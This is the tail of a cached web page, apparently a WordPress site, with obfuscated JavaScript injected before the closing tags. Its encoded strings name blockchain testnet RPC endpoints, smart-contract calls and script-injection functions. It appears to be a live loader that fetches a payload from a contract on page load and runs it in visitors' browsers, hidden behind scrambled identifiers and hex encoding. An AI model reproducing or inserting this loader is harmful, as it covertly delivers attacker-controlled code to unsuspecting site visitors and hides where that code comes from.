XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 11:23:48 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-19 11:23:48 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/884eea7f1a0b04638965be7a8b3f10c6.css -->